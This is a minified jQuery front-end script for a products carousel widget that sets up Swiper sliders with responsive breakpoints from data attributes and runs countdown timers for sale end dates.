!function(a){a(".tm-products-carousel-widget-container").each(function(){var b=null,c=a(this).data("uniq-id"),d=parseFloat(a(this).data("slides-per-view")),e=parseFloat(a(this).data("slides-per-group")),f=parseFloat(a(this).data("slides-per-column")),g=parseFloat(a(this).data("space-between-slides")),h=parseFloat(a(this).data("duration-speed")),i=a(this).data("swiper-loop"),j=a(this).data("free-mode"),k=a(this).data("grab-cursor"),l=a(this).data("mouse-wheel"),m={992:{slidesPerView:Math.ceil(.75*d),spaceBetween:Math.ceil(.75*g)},768:{slidesPerView:Math.ceil(.5*d),spaceBetween:Math.ceil(.5*g)},480:{slidesPerView:Math.ceil(.25*d),spaceBetween:Math.ceil(.25*g)}},n=a(this).data("custom-breakpoints");""!==n&&"object"==typeof n&&(m=n),b=new Swiper("#"+c,{slidesPerView:d,slidesPerGroup:e,slidesPerColumn:f,spaceBetween:g,speed:h,loop:i,freeMode:j,grabCursor:k,mousewheelControl:l,paginationClickable:!0,nextButton:"#"+c+"-next",prevButton:"#"+c+"-prev",pagination:"#"+c+"-pagination",onInit:function(){a("#"+c+"-next").css({display:"block"}),a("#"+c+"-prev").css({display:"block"})},breakpoints:m})}),a(".tm-products-carousel-widget-sale-end-date[data-countdown]").each(function(){var b=a(this),c=a(this).data("countdown"),d=a(this).data("format");b.countdown(c,function(a){b.html(a.strftime(d))})})}(jQuery);
